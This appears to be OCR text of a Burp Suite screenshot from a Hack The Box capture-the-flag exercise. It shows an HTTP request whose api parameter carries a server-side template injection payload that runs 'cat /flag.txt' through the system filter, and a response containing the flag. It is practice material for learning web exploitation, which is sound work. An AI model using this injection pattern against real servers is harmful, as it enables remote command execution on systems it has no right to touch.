 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 6 × +
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.59.199:48262
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.199:48262/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 84
0 Origin: http://94.237.59.199:48262
1 DNT: 1
2 Connection: close
3 Sec-GPC: 1
4
5 api=http://truckapi.htb/?id%3D{{%2b['cat%2b/flag.txt']%2b%7C%2bfilter('system')%2b}}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Aug 2024 23:30:23 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"id": "HTB{ }Array", "location": "134 Main Street"}
? Search 0 highlights